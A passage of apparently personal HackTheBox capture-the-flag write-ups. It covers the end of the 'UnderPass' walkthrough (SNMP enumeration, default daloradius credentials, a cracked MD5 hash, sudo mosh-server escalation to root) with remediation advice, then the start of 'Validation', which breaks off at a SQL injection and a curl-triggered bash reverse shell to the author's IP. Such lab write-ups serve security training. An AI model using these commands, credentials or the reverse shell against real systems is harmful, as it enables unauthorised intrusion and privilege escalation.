stored, and it’s crackable. Then, the attacker can log in to the remote machine using SSH with the credentials they have obtained. The user svcMosh is configured to run mosdh-server as root, which allows the attacker to connect to the server from their local machine and interact with the remote machine as the root user.
Link: https://app.hackthebox.com/machines/UnderPass?sort_by=created_at&sort_type=desc
Machine IP: 10.129.231.213
Ran rustscan on the machine.
rustscan -a 10.129.231.213 –ulimit 5000 -b 2000 — -A -Pn


Navigated to the http port. It’s a default web page.
Ran feroxbuster to directory buster and ffuf for subdomain enumeration.
feroxbuster -u http://10.129.231.213 -w /usr/share/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-big.txt
ffuf -u http://FUZZ.10.129.231.213 -c -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt

Manually checked robots.txt and source code but doesn’t see anything. Ran rustscan again to make sure I didn’t miss anything. From some research I found CVE-2022-23943 that this version of Apache is vulnerable to but this looks like a DoS vulnerability so this is not our path. Took another step back and scanned UDP ports. Feroxbuster and ffuf hasn’t seemed to find anything. Ran nmap and found potentially interesting stuff.
nmap -sU –top-ports 100 10.129.231.213
snmp-check 10.129.231.213

There is a mention of a daloradius server. Found this and read through it https://github.com/lirantal/daloradius. I got stuck here so I referred to the writeup. It mentions an article that I ironically already skimmed through but missed important details https://kb.ct-group.com/radius-holding-post-watch-this-space/. There is a login at /daloradius/app/operators/. As I didn’t find any credentials earlier I did some googling and found this https://sourceforge.net/p/daloradius/bugs/35/. I was able to login with deafult credentials – administrator:radius. I poked around in the console and found a user svcMosh with a password.

svcMosh:412DD4759978ACFCC81DEAB01B382403
I tried just SSHing with that but it didn’t work. It’s probably a MD5 hash so I just used CrackStation to see if it already has it cracked and it does.

svcMosh:underwaterfriends
I was able to log in to ssh.

Got user.txt

Ran sudo -l for low hanging fruit and found our likely path for root.

When I run it it looks like it runs a server. I’m not entirely familiar of mosh though.

I checked GTFO bins but it looks like getting a shell would only work if we have sudo for mosh. Did some research. The alphanumerical string on the right is a key and the 60001 is a port and we can connect to that with our own machine. As it’s running as root we should get root.
We can install mosh.
sudo apt install mosh
And run this command to connect
MOSH_KEY=ArQ1x/qKyFXSWQJczBAdOw mosh-client 10.129.231.213 60001

GG
Attack Chain
1 – Reconnaissance Ran RustScan and identified ports 22 (SSH) and 80 (HTTP). Browsed to the web server and found a default Apache Ubuntu page. Feroxbuster and ffuf found nothing useful. Manually checked robots.txt and source code with no findings. Researched the Apache version and found CVE-2022-23943 but it was a DoS vulnerability and not a viable path. Stepped back and scanned UDP ports.
rustscan -a 10.129.231.213 –ulimit 5000 -b 2000 — -A -Pn feroxbuster -u http://10.129.231.213 -w /usr/share/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-big.txt nmap -sU –top-ports 100 10.129.231.213
2 – SNMP enumeration and service discovery UDP scan identified SNMP on port 161. Ran snmp-check and found a reference to a daloradius server running on the machine. Researched daloradius and found the operators panel was accessible at /daloradius/app/operators/. Logged in using default credentials.
snmp-check 10.129.231.213
Credentials: administrator:radius
3 – Hash extraction and cracking Explored the daloradius operators panel and found a user account for svcMosh with a stored password hash. Identified the hash as MD5 and cracked it using CrackStation.
Hash: 412DD4759978ACFCC81DEAB01B382403 Credentials recovered: svcMosh:underwaterfriends
4 – SSH access and user flag Authenticated via SSH using the cracked credentials and retrieved user.txt.
5 – Privilege Escalation – mosh-server sudo abuse Ran sudo -l and found svcMosh could run mosh-server as root. Executed it and it started a server on port 60001 with a session key. Installed mosh on the attack machine and connected using the key and port, receiving a root shell.
MOSH_KEY=ArQ1x/qKyFXSWQJczBAdOw mosh-client 10.129.231.213 60001
Key Takeaways
- Default credentials on daloradius operators panel – The daloradius instance was accessible using the well-known default credentials administrator:radius. Default credentials are one of the most commonly exploited weaknesses and must be changed on every application before it is connected to a network.
- SNMP revealing internal service information – SNMP with the default public community string disclosed that daloradius was running on the machine, providing a direct pivot to the next attack step. SNMP must be configured with a non-default community string and restricted to authorised management hosts only.
- Password hash stored and recoverable from application panel – The svcMosh password hash was visible in the daloradius interface and was a simple unsalted MD5 hash that cracked instantly. Application panels must not expose password hashes to logged-in users and passwords must be stored using a strong adaptive hashing algorithm such as bcrypt or Argon2.
- Weak password crackable without GPU – The recovered password was in common hash databases and cracked without any local compute. Passwords must meet complexity and length requirements that make them resistant to lookup table and dictionary attacks regardless of the hashing algorithm in use.
- Sudo rule allowing mosh-server with no restrictions – svcMosh could run mosh-server as root with no restrictions on arguments or ports, which allowed spinning up a root-owned interactive session accessible from any host. Sudo rules for network services must be reviewed for escalation paths and restricted to the minimum required functionality.
Remediation
[Immediate] Change all default credentials on daloradius and all other applications Rotate the administrator password on the daloradius operators panel immediately. Audit all applications and services across the environment for default or shared credentials and replace them with strong unique passwords. Include default credential checks in the onboarding process for any new software deployment.
[Immediate] Harden SNMP configuration Change the SNMP community string from the default public to a long randomly generated value. Restrict SNMP access to authorised management IP addresses only via ACL. If SNMP is not required, disable it entirely and block UDP port 161 at the perimeter firewall. Migrate to SNMPv3 with authentication and encryption.
[Immediate] Remove the mosh-server sudo rule Remove or restrict the sudoers entry allowing svcMosh to run mosh-server as root. If mosh access is operationally required, implement it through a controlled method that does not grant an unrestricted root session to any user. Audit all sudo rules across the system for similar escalation paths.
[Short-term] Replace MD5 password hashing in daloradius Migrate stored password hashes from MD5 to a modern adaptive algorithm such as bcrypt. Force a password reset for all accounts after migration. Ensure the application no longer displays hash values in the user interface under any circumstances.
[Short-term] Restrict daloradius panel access The daloradius operators panel should not be accessible from untrusted networks. Restrict access to an internal management VLAN or require VPN access. Apply firewall rules to block external access to the panel and any other administrative interfaces on the server.
[Long-term] Implement a service hardening baseline and regular audit process Define a hardening standard covering default credential rotation, SNMP configuration, sudo policy, and password storage for all services deployed in the environment. Include UDP port scanning in the regular vulnerability assessment scope as UDP services are frequently overlooked. Conduct periodic reviews of sudo configurations across all Linux hosts.
-
Validation writeup
Validation writeup
Box name: Validation
Difficulty: Easy
OS: Linux
Overview:
Link: https://app.hackthebox.com/machines/Validation?sort_by=created_at&sort_type=desc
Machine IP: 10.129.95.235

Ran rustscan on the machine.
rustscan -a 10.129.95.235 –ulimit 5000 -b 2000 — -A -Pn
Looked at the http server and it looks like some qualifiers website.

When I created a test account in a random country it looks like it would show if there are other users in that area. There might be a database here.

Ran feroxbuster while I poke at this more.
feroxbuster -u http://10.129.95.235 -w /usr/share/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-big.txt
My initial thoughts were either SQL injection or for some reason credentials are in one of the countries and would need to use Burp to find the length of which one has other Players.
I first ran sqlmap after intercepting a request with Burp.
sqlmap -r intercepted_request.txt
It did say the Brazil part of the input was vulnerable but I couldn’t dump anything.

I wasn’t able to quite figure this out on my own so I peeked at the writeup. Note to self do SQL module from HTB. As the country was vulnerable we are able to get a shell. Sent this request from Burp.

Then sent /account.php with the cookie of the user we got.

Was able to activate it with curl and we got a shell.
curl -G http://10.129.95.235/shell.php –data-urlencode “cmd=bash -c ‘bash -i >& /dev/tcp/10.10.16.147/1337 0>&1′”

